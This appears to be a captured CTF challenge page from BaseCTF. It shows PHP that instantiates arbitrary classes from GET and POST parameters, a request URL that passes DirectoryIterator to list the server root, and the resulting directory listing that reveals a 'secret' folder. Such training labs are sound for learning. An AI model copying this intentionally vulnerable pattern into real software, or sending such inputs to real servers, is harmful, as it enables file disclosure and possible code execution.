 不安全 | challenge.basectf.fun:38880/?K=DirectoryIterator&W=/
<?php
highlight_file('index.php');
# 我把flag藏在一个secret文件夹里面了，所以要学会遍历啊~
error_reporting(0);
$J1ng = $_POST['J'];
$Hong = $_POST['H'];
$Keng = $_GET['K'];
$Wang = $_GET['W'];
$dir = new $Keng($Wang);
foreach($dir as $f) {
        echo($f . '<br>');
}
echo new $J1ng($Hong);
?>
tmp
media
mnt
.
home
usr
dev
etc
lib
sbin
bin
srv
var
opt
sys
root
run
..
proc
secret
run.sh